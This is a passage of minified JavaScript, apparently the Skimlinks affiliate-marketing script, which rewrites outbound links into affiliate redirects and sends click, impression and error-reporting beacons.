b[e];if(a&&f in a)a=a[f];else return c}return a}function Fa(){return window.__SKIM_JS_GLOBAL__&&F(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function pd(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),a=lb(a,2),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(a=d.filename.match(b).slice(1),c=lb(a,2),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),
d.colno=parseInt(c,10)):!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function qd(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=nb(a,function(b){return P(b)});a=$b(a);a.reverse();return nb(a,pd)}function ra(a,b){if(a&&bc){cc.push(a);try{rd.sendError(a,b)}catch(d){if(d===a)dc.error(a);else{var c=new sd;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};
throw c;}}}}function R(a){return F(a)?function(){try{a.apply(this,arguments)}catch(b){ra(b)}}:a}function eb(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function ec(a,b){return Ka(a)?a:b}function fc(a,b){return la(a)?a:b}function O(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}function V(a,b){var c=Array.prototype.slice.call(arguments,2),d=
R(a);return window.setTimeout.apply(window,[d,b].concat(c))}function td(a,b){function c(){"object"===ma(a.skimlinksOriginalHref)?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||gc;var d=V(c,b);a.skimlinksOriginalHostname=a.hostname;"object"===ma(a.href)?a.skimlinksOriginalHref={animVal:a.href.animVal,baseVal:a.href.baseVal}:
a.skimlinksOriginalHref=a.href;a.skimlinksRestoreSwappedLink=function(){clearTimeout(d);c()}}function Rb(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||td(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===p.detect.browser&&d&&(c=a.innerHTML);"object"===ma(a.href)?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function hc(a){var b=a.href;b=p.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid=".concat(p.cookie)):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,
"");var c=r.location.href||"";"string"!==typeof c?c=!1:(c=c.split(/[?#]/)[0],"/"===c[c.length-1]&&(c=c.slice(0,-1)),c=ic[c]||!1);c&&(c=O(a,"data-skim-creative"))&&(extendedUrl=new URL(b),extendedUrl.searchParams.append("xcreo",c),b=extendedUrl.toString());c=b;var d=r.location.href;try{var e=c,f=Vb(c),k=ud.exec(c);if(d){if(f.sref)f.xcreo="500008";else{f.sref=d;var g=f.xcreo;g&&6===g.length?"5"===g[0]&&(g=g.substring(0,3)+"4"+g.substring(4)):g="500408";f.xcreo=g}e="".concat(k,"?").concat(ja(f))}b=e}catch(h){b=
c}b!==a.href&&Rb(a,b);return b}function jc(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new kc;return a}function Ob(a,b,c){if(!W){W=document.createElement("iframe");W.id="skimlinks-pixels-iframe";try{jc().appendChild(W)}catch(f){f instanceof kc&&document.documentElement.appendChild(W)}var d=W;d.width=0;d.height=0;d.style.display="none"}var e=W.contentDocument||W.contentWindow.document;d=jc(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");
e.src=a;e.width=1;e.height=1;F(b)&&(e.onload=R(b));F(c)&&(e.onerror=R(c));d.appendChild(e)}function kb(){var a={};qb&&(a.dnt=qb);lc&&(a.fdnt=1);return a}function Ma(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=M({},c,kb());f?mc(a,b,c,e):d?nc(a,b,c,e):rb(a,b,c,e)}function mc(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=sb(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function nc(a,b,c,d){c=M({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));
Ob(sb(a,c),d,d)}function rb(a,b,c,d){b=JSON.stringify(b);oc.post(sb(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function sb(a,b){var c=ja(b),d="".concat(vd).concat(a);return c?"".concat(d,"?").concat(c):d}function C(a,b){return F(a.indexOf)?-1<a.indexOf(b):!1}function Na(a){var b=Ga(Oa);return C(a,pc)||C(a,"go.redirectingat.com")||!!b&&C(a,b)}function wd(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;
c=c.matches||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(F(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function Da(a,b){var c=xd(a);if(!c||!la(b)||0===b.length)return!1;var d=b.map(function(e){return"".concat(e," *")}).concat(b).join(",");return wd(c,d)}function xd(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function qc(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}
function na(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!na.Cache)return a;var c=function e(){for(var f=arguments.length,k=Array(f),g=0;g<f;g++)k[g]=arguments[g];f=b?b.apply(this,k):k[0];g=e.cache;if(g.has(f))return g.get(f);k=a.apply(this,k);e.cache=g.set(f,k)||g;return k};c.cache=new na.Cache;return c}function rc(a,b){return!!qc(b,function(c){var d=ob("*"),e=La("*"),f=c.replace(/\*/g,"");return d&&e?C(a,f):d?La(a,f):e?ob(a,f):a===c})}
function sc(a,b){return a&&a.length&&b?"undefined"!==typeof qc(a,b):!1}function yd(a){return l("_merchantSettings")?sc(zd,function(b){return C(a,b)}):!1}function tc(a){if(!a||!a.href)return!0;var b=va(a);(b=!uc(b))||(b=[].concat(Ad(),Lb(),vc),b=b.length&&Da(a,b)?!0:tb.length?!Da(a,tb):!1);return b}function uc(a){if(!a||yd(a))return!1;var b=y.hostname;var c=ea(void 0,!0);c=U(a,c);var d=La(c,".".concat(b))||La(b,".".concat(c));if(b=c!==b&&!d)a=U(a),a=Pa.length?!rc(a,Pa):rc(a,Bd()),b=!a;return b}function Cd(a){var b;
if(b=wc)null===a.offsetParent?b=!0:(b=r.getComputedStyle,b=F(b)?"hidden"===b(a).visibility:!1);if(b)return I.IGNORE;var c=va(a);b=Ga(U(c));c=c?/^https?:\/\//.test(c)||/^\/\//.test(c):!1;if(c&&!tc(a)){if(ta)return I.TRACK;if(!0===y.aff_domains[b]||da(ub,b))return I.AFFILIATE;if(Na(b))return I.PRE_AFFILIATED;if(a=vb)a=!da(y.aff_domains,b)||S(y.aff_domains[b]);return a?I.UNKNOWN:""===p.cookie&&xc?I.AFFILIATE:I.TRACK}return I.IGNORE}function ha(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?
P(a.className).split(/\s+/):[];return C(c,b)}function Qa(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=Q(a),c=Vb(a.href);b.icust&&b.icust!==c.xjsf&&(c.xjsf=b.icust);b.sourceApp&&b.sourceApp!==c.xs&&(c.xs=b.sourceApp);b=ja(c);b="".concat(y.waypointDomain,"?").concat(b);a.href=b;return!0}function Q(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=ka(a,[yc]);if(!b){b={icust:null,sourceApp:null};var c=[yc],d=b;if(a&&c&&c.length)for(var e=c.length,
f=a,k=null,g=0;g<e;g++){var h=c[g];if(g===e-1){try{a[h]=d}catch(n){f[k]={},f[k][h]=d}break}h in a&&Ub(a[h])||(a[h]={});f=a;k=h;a=a[h]}}return b}function zc(a,b,c){b=M({},b,{domain_id:Ra,publisher_id:Sa,page_url:r.location.href,impression_id:p.uuid,jv:sa});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;Ma("/generic_tracking/".concat(a),b,{},d)}function Nb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||"").toLowerCase();return C(["a","area"],b)?
a:ba(a)}function Ta(a){try{return a()}catch(b){}}function Dd(a){var b=l("gtag");Ta(function(){b("event",oa,{event_category:"click",event_label:a})})}function Ed(a){var b=l("ga");Ta(function(){b("send","event","click",oa,a)})}function Fd(a){var b=l("_gaq");Ta(function(){b.push(["_trackEvent","click",oa,a])})}function Gd(a){var b=l("pageTracker");b._trackPageview&&Ta(function(){b._trackPageview("/".concat(oa,"/").concat(a))})}function Hd(a,b){return T(Object.keys(b),function(c,d){var e=a[d]===b[d];
return c&&e},!0)}function Ac(a){return T(a,function(b,c){return b.concat(c)},[])}function Ua(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=a?".".concat(a):"";b=b?"a[href]".concat(c,", area[href]").concat(c):"a[href]".concat(c);return Ac(X.querySelectorAll(b))}function Id(a,b){K(a,function(c){var d=C(b,c)&&!Na(c);y.aff_domains[c]=d})}function Jd(a,b){return!sc(a,function(c){return!b(c)})}function Kd(){for(var a=new Y,b=arguments.length,c=Array(b),d=0;d<b;d++)c[d]=arguments[d];
a.waitFor(c);return a}function Kb(a){return T(a,function(b,c){return C(b,c)?b:b.concat(c)},[])}function wb(a){var b=Bc[a];if(!b)throw Error("Unknown service ".concat(a));return b}function Cc(a,b){if(a){var c=[].concat(a.split(" "),b);c=Kb(c)}else c=b;return c}function Ld(){if(xb||Va){var a=[];xb&&a.push("nofollow");Va&&(a=Cc(Va,a));K(Ua(),function(b){var c=a,d=O(b,"rel"),e=Ga(b.hostname);e&&!0===y.aff_domains[e]&&O(b,"rel",Cc(d,c).join(" "))})}}function Md(a){if(a.affiliationType===I.IGNORE)return!1;
var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===Wa.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===I.AFFILIATE||c===I.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,f;if(f=l("skimlinks_strip_attribute",!1))for(g in f)if(da(f,g)){var k=f[g];(e=O(b,g))&&0===e.indexOf(k)&&(e=e.substr(k.length),O(b,g,e))}ya&&O(b,"target",ya);var g=a.anchor;a.affiliationType;Q(g);Q(b).clientClickId=d;Qa(b);oa&&(a=b.href,l("gtag")?Dd(a):l("ga")?Ed(a):l("_gaq")?Fd(a):l("pageTracker")&&Gd(a));
a=Dc?(a=O(b,"onclick"))&&C(a.toString(),"return false")?!0:(a=b.onclick)&&F(a)&&C(a.toString(),".preventDefault()")?!0:!1:!1;a?(z(c,b),(ya?r.open(b.href,ya):r.open(b.href,"_blank")).focus()):z(c,b)}else c===I.PRE_AFFILIATED?hc(b):c===I.TRACK&&(a=b.href,a={publisher_id:Sa,publisher_domain_id:Ra,referrer:r.location.toString(),pref:p.referrer,site:"".concat(ia),url:a,custom:O(b,"data-skimlinks-tracking")||Ea||"",xtz:p.timezone,uuid:p.uuid,product:"1"},ta&&(a.xrf=1),Ma("/naclicks",a,null,{usePixel:!0}));
else{try{if(f=Q(b),!f.icust||-1!==f.icust.indexOf("other_click__")){e=void 0!=d.button?d.button:"";k="other_click__".concat(d.type," [").concat(e,"]");if(32<String(k).length)throw Error("".concat(k," is not a valid icust value. The value should be less than 33 chars"));Q(b).icust=k;Qa(b)}}catch(h){}c===I.AFFILIATE||c===I.UNKNOWN?B(b,200):c===I.PRE_AFFILIATED&&hc(b)}return!0}function Nd(){wb(Xa.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(Md,Od.SKIMLINKS)}function Pd(){p.skimlinksEnabled&&(L.on("skim_js_start",
Nd),fa.whenBeaconFullyReady(Ld))}function Ec(a){var b;return a&&-1!==a.indexOf("class=")&&(b=a.match(/([^[]+)\[class=([^\]]+)\]/i))&&3===b.length?"".concat(b[1],".").concat(b[2]):a}function Qd(){var a=Ua();return T(a,function(b,c){var d=va(c);var e=(d=U(d))&&!tc(c)&&!Na(d),f=da(y.aff_domains,d);e&&!f&&(b.push(d),y.aff_domains[d]=null,y.domain_data.domains.push(d));return b},[])}function Fc(a){var b=Qd();return fa.sendBeaconRequest(b,a)}function Gc(a,b){K(a,function(c){void 0===y.aff_domains[c]&&(y.aff_domains[c]=
null)});fa.sendBeaconRequest(a,Ya.AUX).readyState.whenReady(b)}function Mb(a){return M({pag:r.location.href,guid:p.cookie,uuid:p.uuid,tz:p.timezone,publisher_id:Sa,publisher_domain_id:Ra},a)}function Hc(a){if(0!==H.awaitedModules.length&&(H.awaitedModules=Ja(H.awaitedModules,function(c){return c!==a}),0===H.awaitedModules.length)){var b=x();Ma("/page",b)}}function Rd(a){a=a||[];var b=T(a,function(c,d,e){c[e]=d;return c},{});H.linksImpressions.unlinked={count:a.length,urls:b};Hc("unlinked")}function yb(a){return String(a).replace(/</g,
"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function zb(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:!1;if(a&&(a.nodeName||a===r))if(X.addEventListener){var e=R(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on".concat(b),function(){return 7>p.detect.version&&!r.event?(V(c.bind(a,r.event),100),!0):c.call(a,r.event)})}function Ic(a,b){z(a,b)}function Sd(){r.__SKIM_JS_GLOBAL__.bundledEntries.unlinked=!0;if(p.unlinkedEnabled){if(p.skimwordsEnabled)L.on("instant_api_callback_settings",
Td);else fa.whenPostPageLoadBeaconCallCompleted(Jc);L.on("dom_changed",Kc)}}function Ab(a){Ud.setReady();Rd(a)}function Td(){var a=ca.settings;2===a.nc?p.unlinkedEnabled&&Gc(y.domain_data.domains,Lc):p.unlinkedEnabled&&(a.includes?(Z&&Z.length&&(a.excludes=a.excludes.concat(Z)),E.traverse(a.includes,a.excludes,a.read_onlys)):Z&&Z.length?E.traverse(["body"],Z,[]):E.traverse(["body"],[],[]));Jc()}function Jc(){a:{var a=X.getElementsByTagName("body");if(a.length){a=a[0].textContent||a[0].innerText;var b;
if(b=a)a=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi.exec(a),b=a.length&&""!==a[0]?!0:!1;if(b){a=!0;break a}}a=!1}a?(p.skimwordsEnabled||E.traverse([],Z,[]),Kc()):Ab()}function Kc(){q(function(a){a.length?Gc(a,Lc):Ab()})}function Lc(){var a=[];Object.keys(y.aff_domains).length&&(K(Za.url_spans,function(b){if(y.aff_domains[b.match.domain]){Vd(b.node,b.match,!0);var c=a.push;b=b.match.phrase;b={w:b.text(),lp:b.url(),t:Za.creative};c.call(a,b)}}),V(function(){var b;
var c=Ua("skimlinks-unlinked");var d=[];var e=0;for(b=c.length;e<b;e++){var f=c[e];d.push(Wd(f))}return d},10));Ab(a)}function Xd(){return T(Ua(),function(a,b){var c=va(b),d=U(c),e;(e=!d)||(e=!(!ha(b,"skimwords-link")&&!ha(b,"skimlinks-unlinked")));(e=e||!uc(c))||(e=b&&la($a)&&0!==$a.length?Da(b,$a):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===y.aff_domains[d]||(null===y.aff_domains[d]||void 0===y.aff_domains[d])&&vb&&!Na(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),
2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,C(H.campaign_ids,e)||H.campaign_ids.push(e));if(!Mc&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function Yd(){K(Zd,function(a){var b=r;"skimlinks_context_window"===a&&(b=window);da(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},zc("page_variable_tracking",a))})}function $d(){var a=eb(function(){H.linksImpressions.skimlinks=
Xd();Hc("main-tracking");if(Object.keys(H.linksImpressions.skimlinks.urls).length){var b=Mb({dl:H.linksImpressions.skimlinks.urls,hae:H.linksImpressions.skimlinks.count?1:0,typ:"l"});Ma("/link",b)}});fa.whenNoRequestsPending(a);V(a,2E3)}function ae(){H.awaitedModules.push("main-tracking");p.skimwordsEnabled&&H.awaitedModules.push("skimwords");p.unlinkedEnabled&&H.awaitedModules.push("unlinked");Nc&&fa.whenPostPageLoadBeaconCallCompleted($d);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:Ra,
publisher_id:Sa,page_url:r.location.href,impression_id:p.uuid,jv:sa},b=mc("/generic_tracking/trackingMethodExperiment",M({trackingMethod:"sendBeacon"},a));rb("/generic_tracking/trackingMethodExperiment",M({trackingMethod:"xhr"},a));b||rb("/generic_tracking/trackingMethodExperiment",M({trackingMethod:"sendBeaconFailed"},a))}}function be(){Yd()}function Oc(a,b){pa||1E3<b?F(a)&&(pa?Bb?a(!0):a(!1):a(!1)):V(Oc,b*=2,a,b)}function Pc(){pa||(za.complete&&Aa.complete&&(pa=!0),pa&&"0"!=za.width&&"0"==Aa.width&&
(Bb=!0))}function ce(a){function b(d){return d.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=nb(Qc,b);return C(c,b(a))}function de(){return{skimOptions:ee,runTimeInfo:M({},{aff_domains:y.aff_domains},{consentState:fe},{loggedErrors:cc},p)}}function ge(a,b){var c=!1,d;return function(){if(c)return d;V(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function Rc(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],c=3<arguments.length?arguments[3]:void 0;if(a){var d=ge(2<
arguments.length?arguments[2]:void 0,200);K(b,function(e){try{zb(a,e,d,c)}catch(f){}})}}function he(){var a=Xa.ANCHOR_CLICK_INTERCEPTOR,b=new ie;Bc[a]=b}function je(){r.__SKIM_JS_GLOBAL__||(r.__SKIM_JS_GLOBAL__={});if(!r.__SKIM_JS_GLOBAL__.init){r.skimlinksAPI={};r.__SKIM_JS_GLOBAL__.init=!0;r.__SKIM_JS_GLOBAL__.getDebugInfo=de;r.__SKIM_JS_GLOBAL__.bundledEntries=ke;if(ce(y.hostname)||Cb&&X.querySelector(Cb))p.skimlinksEnabled=!1,p.skimwordsEnabled=!1,p.unlinkedEnabled=!1;"msie"===p.detect.browser&&
8>=p.detect.version&&(p.skimwordsEnabled=!1);try{nc("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){ra(new le,!0)}me.detect(function(a){p.isAdblockUser=a});L.publish("skim_js_init");C(["interactive","complete"],X.readyState)?V(Ba,0):(Fc(Ya.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",Ba),document.addEventListener("load",Ba));he();L.publish("skim_js_start")}}var dc={log:Ha("log"),info:Ha("info"),warn:Ha("warn"),error:Ha("error")},bc=function(){var a=!0;try{var b=
[jd(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),Ia(document,["querySelector","querySelectorAll"]),Ia(Object,["keys"]),Ia([],["indexOf"]),Ia("",["indexOf"])];a=T(b,function(c,d){return c&&d},!0)}catch(c){a=!1}!1===a&&dc.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();N.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});Wb(N,Error);var kc=N.bind(null,"DocumentBodyNotFound"),
ne=N.bind(null,"PixelDropFailed");N.bind(null,"ScriptDropFailed");var od=N.bind(null,"XhrError"),md=N.bind(null,"XhrError4xx"),nd=N.bind(null,"XhrError5xx"),ld=N.bind(null,"XhrErrorZero"),sd=N.bind(null,"SentryLoggerError");N.bind(null,"SendBeaconFailedError");var le=N.bind(null,"ResolveSslCertificateError");N.bind(null,"DisclosureReadyStateTimeout");var ud=/^[^?]+/,sa="15.7.0",oe="https://r.skimresources.com/api/",ub={"t.umblr.com":{name:"z"}},Pb="265412X1750497",Sa=265412,
Ra=1750497,vd="https://t.skimresources.com/api/v2",pc="go.skimresources.com",pe="https://sl-sentry.skimlinks.com",Sc="f648b8dfc7284fad8af093653eafd6ca",qe="production",re=1>1E3*Math.random(),rd={sendError:function(a,b){if(!Sc)throw a;var c=b;c=(c=Ka(c)?c:!1)||re?a instanceof ne&&Tb()?!1:!0:!1;if(c){c="".concat(pe,"/api/").concat("46","/store/");var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:Sc};var e={country:ka(Fa(),["runTimeInfo","country"]),
beacon_consent:ka(Fa(),["runTimeInfo","consent"]),iab_consent:ka(Fa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:Tb(),is_top_frame:window.top===window};e={event_id:mb(),project:"46",platform:"javascript",logger:"javascript",release:sa,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:qd(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:M({original_stacktrace:a.stack},a.__sentryExtraData__,e)};pb(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},
cc=[],Qb=eb(function(){return(new Date).getTimezoneOffset()}),Tc=window.skimlinks_context_window||null,r=Tc?window[Tc]:window,X=r.document,se={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},Db=l("noskim",!1),te=l("noskimlinks",!1),ue=l("noskimwords",!0),ve=l("nounlinked",!1),we=l("skimwords_standard",false),xe=
l("skimwords_lite",false),ye=l("skimwords_diy",false),ze=l("skimwords_diy_filter",false),Uc=!Db&&!te,Vc=!Db&&!ue,Wc=!Db&&!ve,qb=l("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),lc=l("skimlinks_nocookie",!1),Eb=l("skimlinks_excluded_classes",[]),vc=l("custom_excluded_selectors",[],fc),tb=l("custom_included_selectors",
[],fc),Fb=l("skimlinks_exclude",[]),Pa=l("skimlinks_include",[]),wc=l("skimlinks_ignore_hidden_links",false),$a=l("skimlinks_link_impression_exclude_selector",[]),xb=l("skimlinks_add_nofollow",false),Va=l("skimlinks_custom_rel",""),
Xc=l("skimlinks_before_click_handler",false,ec),xc=l("skimlinks_first_party_na",!1),Nc=!l("noimpressions",!1),Mc=false,gc=l("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),vb=l("skimlinks_affiliate_unknown_links",true),ya=l("skimlinks_target",null),Ae=l("skimlinks_ajax_rerun",
false),Z=[],ta=l("skimlinks_revenue_forecast",false),Yc=l("skimlinks_noright",false),Zc=l("skimlinks_url_extraction_rules",!1)||false,jb=l("skimlinks_extra_redir_params",[]).join("&"),Ea=l(["affiliate_tracking","skimlinks_tracking"],!1),ab=l("force_location"),ia=l(["skimlinks_site","skimlinks_sitename"],!1),Oa=l("skimlinks_domain",""),
oa=l("skimlinks_google",false,function(a,b){return a?Ka(a)?a?"skimout":"":P(a):b?"skimout":""}),Qc=l("noskim_domains",[]),Be=l("skimwords_horizontal_distance",80),Ce=l("skimwords_vertical_distance",80),De=false,fb=l("skimwords_color",null),gb=l("skimwords_weight",null),ua=l("skimwords_decoration",null),
hb=l("skimwords_style",null),ib=l("skimwords_title",null),Cb=l("no_skim_selector",""),Ee=l("skimlinks_force_consent",!1),Fe=null,Ge=false,Dc=true,He=true,ic=l("taboola_bo_active_pages",{}),Ie=l("taboola_cr_active",!1,ec),ee={__proto__:null,AE_CLICK_TRACKING:!1,
AJAX_SUPPORT:Ae,BEACON_RETRY_TIMER:-1,CUSTOM_EXCLUDED_SELECTORS:vc,CUSTOM_INCLUDED_SELECTORS:tb,CUSTOM_TRACKING_VAR:Ea,CUSTOM_WAYPOINT_DOMAIN:Oa,DO_NOT_TRACK:qb,EXTRA_REDIR_PARAMS:jb,FORCE_CONSENT:Ee,FORCE_LOCATION:ab,FORCE_PREVENTED_CLICKS_MONETIZATION:Dc,GOOGLE_TRACKING_ACTION_NAME:oa,HAS_SKIMLINKS:Uc,HAS_SKIMWORDS:Vc,HAS_TABOOLA_TRACKING:!1,HAS_UNLINKED:Wc,INCENTIVE_ENABLED:!1,IS_CONTENT_RECIRCULATION_ENABLED:Ie,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:He,
LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,M101_CUSTOM_DOM_DETECTION:Ge,M101_TRACKING_ID:Fe,NO_COOKIE:lc,NO_RIGHT_CLICK:Yc,NO_SKIM_DOMAINS:Qc,NO_SKIM_SELECTOR:Cb,SITE_NAME:ia,SL_ADD_NOFOLLOW:xb,SL_AFFILIATE_UNKNOWN_LINKS:vb,SL_BEFORE_CLICK_HANDLER:Xc,SL_CONSENT:"ae",SL_CUSTOM_REL:Va,SL_EXCLUDED_CLASSES:Eb,SL_EXCLUDED_DOMAINS:Fb,SL_FIRST_PARTY_NA:xc,SL_FORECAST:ta,SL_IGNORE_HIDDEN_LINKS:wc,SL_IMPRESSION_EXCLUDED_SELECTORS:$a,SL_INCLUDED_DOMAINS:Pa,SL_PROFILING:!1,SL_REPLACE_TIMEOUT:gc,
SL_TARGET:ya,SL_TRACK_IMPRESSION:Nc,SW_DIY:ye,SW_DIY_FILTER:ze,SW_HORIZONTAL_DISTANCE:Be,SW_LINK_COLOR:fb,SW_LINK_DECORATION:ua,SW_LINK_STYLE:hb,SW_LINK_TITLE:ib,SW_LINK_WEIGHT:gb,SW_LITE:xe,SW_STANDARD:we,SW_VERTICAL_DISTANCE:Ce,TABOOLA_BO_ACTIVE_PAGES_HASHMAP:ic,TRACK_COOKIE_SYNCS:De,UNLINKED_EXCLUDES:Z,USE_MERCHANT_URL_EXTRACTION_RULES:Zc,WITH_NA_LINK_IMPRESSIONS:Mc},p=function(){var a=X.referrer||document.referrer||"",b=ab||r.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");
for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e="".concat(encodeURIComponent(e),"=");f=f.split(/[&;]/gi);for(var k=f.length-1;0<=k;k--)ob(f[k],e)&&f.splice(k,1);b="".concat(b,"?").concat(f.join("&"))}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=se.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&
/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:Qb(),uuid:mb(),skimwordsEnabled:Vc,skimlinksEnabled:Uc,unlinkedEnabled:Wc}}(),y=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=ab?U(ab,!1):r.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},
exclude:Fb,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(Eb),has_been_called:!1,hostname:b,html_root:a,include:Pa,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:Oa?"http://".concat(Oa):"https://".concat(pc)}}();var ca={};var Za={creative:"500005",url_spans:[]};var $c=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return $c(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=$c(function(){return a.parentNode},
3,null),null==a)return null;return a};var W,oc={get:function(a,b,c,d){d=M({onError:ra},d,{method:"GET"});pb(a,b,R(c),d)},post:function(a,b,c,d){d=M({onError:ra},d,{method:"POST"});pb(a,b,R(c),d)}};"undefined"!==typeof window.Map&&(na.Cache=Map);var Je=["noskim","norewrite"],Ke=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),Le="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),
